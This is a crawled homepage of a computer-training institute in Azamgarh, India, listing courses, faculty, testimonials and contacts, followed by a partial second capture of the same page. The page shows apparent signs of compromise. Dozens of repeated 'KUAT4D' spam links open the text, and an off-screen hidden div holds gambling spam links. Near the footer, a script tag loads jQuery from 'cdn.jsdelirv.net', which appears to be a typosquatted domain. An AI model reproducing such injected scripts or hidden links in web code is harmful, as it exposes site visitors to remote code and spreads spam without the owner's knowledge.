noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br>v>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/idnpe/js/vendor/modernizr-2.8.3.min.js
body_size: 11192
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
